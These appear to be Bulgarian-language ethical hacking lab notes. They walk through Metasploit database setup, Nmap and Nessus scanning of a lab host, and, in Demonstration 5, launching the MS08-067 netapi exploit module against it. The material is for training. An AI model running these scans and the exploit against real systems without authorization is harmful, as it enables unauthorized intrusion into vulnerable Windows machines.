Демонстрация 1
1. service postgresql start
2. msfupdate
3. msfdb init
4. cat /usr/share/metasploit-framework/config/database.yml
5. msfconsole
a. db_status
b. db_rebuild_cache
c. help
Демонстрация 2
1. msfconsole
a. db_nmap –T4 –A –v 192.168.1.122
b. hosts
c. services
Демонстрация 3
1. Сканиране с Nessus GUI на 192.168.1.122
2. Създаване на политика
3. Експортиране на резултата
4. msfconsole
a. db_import /root/XP_Scan__Ethical_Hacking__5e9edg.nessu
b. hosts -c address,svcs,vulns
c. vulns
5. msfdb init
Демонстрация 4
1. msfconsole
a. load nessus
b. nessus_help
c. nessus_connect alex:alex@127.0.0.1
d. nessus_policy_list
e. nessus_scan_new
f. nessus_scan_new ad629e16-03b6-8c1d-cef6-ef8c9dd3c658d24bd260ef5f9e66
XP_scan_example XP_scan_description 192.168.1.122
g. nessus_scan_list
h. nessus_scan_launch
i. nessus_scan_launch #
j. nessus_report_hosts #
k. nessus_db_import #
l. vulns
Демонстрация 5
1. msfconsole
a. search netapi
b. use exploit/windows/smb/ms08_067_netapi
2. show options
3. set RHOST 192.168.1.122
4. show options
5. exploit